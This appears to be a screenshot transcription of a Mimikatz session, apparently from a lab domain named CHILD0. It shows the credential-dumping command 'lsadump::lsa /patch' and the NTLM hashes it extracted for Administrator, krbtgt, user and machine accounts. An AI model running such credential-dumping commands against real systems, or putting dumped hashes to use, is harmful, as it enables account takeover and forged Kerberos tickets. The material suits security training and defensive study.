 mimikatz # lsadump::lsa /patch
Domain : CHILD0 / S-1-5-21-1420805320-1455282633-3118636415
RID : 000001f4 (500)
User : Administrator
LM :
NTLM : 8f909fdb472d0b85cddb3e36669a9b07
RID : 000001f5 (501)
User : Guest
LM :
NTLM :
RID : 000001f6 (502)
User : krbtgt
LM :
NTLM : a2ba962ef41bb5e9635c2ae3173ee8a3
RID : 00000451 (1105)
User : hc
LM :
NTLM : 8f909fdb472d0b85cddb3e36669a9b07
RID : 00000452 (1106)
User : jane
LM :
NTLM : 8f909fdb472d0b85cddb3e36669a9b07
RID : 000003e8 (1000)
User : CHILD$
LM :
NTLM : f3122cffe817a93a4524684336263707
RID : 00000450 (1104)
User : APP1$
LM :
NTLM : 13d3341e23ab5b116955368b1623cf6e
RID : 0000044f (1103)
User : ADSEC$
LM :
NTLM : 79003cc0433d25fe9606cf46f2aea8d1